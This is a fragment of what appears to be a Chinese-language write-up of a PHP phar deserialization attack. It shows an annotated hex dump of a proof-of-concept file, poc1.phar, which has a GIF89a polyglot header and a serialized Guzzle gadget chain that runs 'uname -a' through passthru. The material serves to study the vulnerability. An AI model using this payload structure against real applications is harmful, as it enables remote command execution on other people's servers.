 spwpun@LAPTOP-026MDEK1:/mnt/c/Users/17360/Desktop$ xxd poc1.phar
00000000: 4749 4638 3961 3c3f 7068 7020 5f5f 4841 GIF89a<?php __HA
00000010: 4c54 5f43 4f4d 5049 4c45 5228 293b 203f LT_COMPILER(); ?
GIF头
00000020: 3e0d 0a92 0100 0001 0000 0011 0000 0001 >...............
stub.php
00000030: 0000 0000 005c 0100 004f 3a32 343a 2247 .....\...O:24:"G
00000040: 757a 7a6c 6548 7474 705c 5073 7237 5c46 uzzleHttp\Psr7\F
00000050: 6e53 7472 6561 6d22 3a32 3a7b 733a 373a nStream":2:{s:7:
00000060: 226d 6574 686f 6473 223b 613a 313a 7b73 "methods";a:1:{s
序列化后的meta-data数据
00000070: 3a35 3a22 636c 6f73 6522 3b61 3a32 3a7b :5:"close";a:2:{
00000080: 693a 303b 4f3a 3233 3a22 4775 7a7a 6c65 i:0;O:23:"Guzzle
00000090: 4874 7470 5c48 616e 646c 6572 5374 6163 Http\HandlerStac
000000a0: 6b22 3a33 3a7b 733a 3332 3a22 0047 757a k":3:{s:32:".Guz
000000b0: 7a6c 6548 7474 705c 4861 6e64 6c65 7253 zleHttp\HandlerS
000000c0: 7461 636b 0068 616e 646c 6572 223b 733a tack.handler";s:
000000d0: 383a 2275 6e61 6d65 202d 6122 3b73 3a33 8:"uname -a";s:3
000000e0: 303a 2200 4775 7a7a 6c65 4874 7470 5c48 0:".GuzzleHttp\H
000000f0: 616e 646c 6572 5374 6163 6b00 7374 6163 andlerStack.stac
00000100: 6b22 3b61 3a31 3a7b 693a 303b 613a 313a k";a:1:{i:0;a:1:
00000110: 7b69 3a30 3b73 3a38 3a22 7061 7373 7468 {i:0;s:8:"passth
00000120: 7275 223b 7d7d 733a 3331 3a22 0047 757a ru";}}s:31:".Guz
00000130: 7a6c 6548 7474 705c 4861 6e64 6c65 7253 zleHttp\HandlerS
00000140: 7461 636b 0063 6163 6865 6422 3b4e 3b7d tack.cached";N;}
00000150: 693a 313b 733a 373a 2272 6573 6f6c 7665 i:1;s:7:"resolve
00000160: 223b 7d7d 733a 393a 225f 666e 5f63 6c6f ";}}s:9:"_fn_clo
00000170: 7365 223b 613a 323a 7b69 3a30 3b72 3a34 se";a:2:{i:0;r:4
00000180: 3b69 3a31 3b73 3a37 3a22 7265 736f 6c76 ;i:1;s:7:"resolv
00000190: 6522 3b7d 7d08 0000 0074 6573 742e 7478 e";}}....test.tx
000001a0: 7404 0000 0049 5db9 5f04 0000 000c 7e7f t....I]._.....~.
压缩的数据
000001b0: d8b6 0100 0000 0000 0074 6573 74a3 5fa7 .........test._.
000001c0: eec3 42b7 def9 606a 532e ..B...`j..B...S.
phar文件尾
000001d0: 6002 0000 0047 424d 42 `....GBMB